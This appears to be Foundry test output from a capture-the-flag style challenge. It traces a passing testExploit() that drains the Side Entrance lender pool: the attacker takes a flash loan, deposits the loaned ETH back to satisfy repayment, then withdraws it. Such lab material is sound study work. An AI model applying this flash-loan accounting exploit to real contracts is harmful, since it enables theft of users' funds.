 [PASS] testExploit() (gas: 239134)
Traces:
  [239134] SideEntrance::testExploit()
    ├─ [0] VM::startPrank(Attacker: [0x9af2e2b7e57c1cd7c68c5c3796d8ea67e0018db7])
    │   └─ ← ()
    ├─ [140714] → new PayLoad@0x8ff72867187538c4f69caef19781650e6afbc3ec
    │   └─ ← 591 bytes of code
    ├─ [42506] PayLoad::start()
    │   ├─ [37060] Side Entrance Lender Pool::flashLoan(1000000000000000000000)
    │   │   ├─ [29721] PayLoad::execute{value: 1000000000000000000000}()
    │   │   │   ├─ [22410] Side Entrance Lender Pool::deposit{value: 1000000000000000000000}()
    │   │   │   │   └─ ← ()
    │   │   │   └─ ← ()
    │   │   └─ ← ()
    │   ├─ [5971] Side Entrance Lender Pool::withdraw()
    │   │   ├─ [55] PayLoad::fallback{value: 1000000000000000000000}()
    │   │   │   └─ ← ()
    │   │   └─ ← ()
    │   └─ ← ()
    ├─ [0] VM::stopPrank()
    │   └─ ← ()
    └─ ← ()
Test result: ok. 1 passed; 0 failed; finished in 11.96ms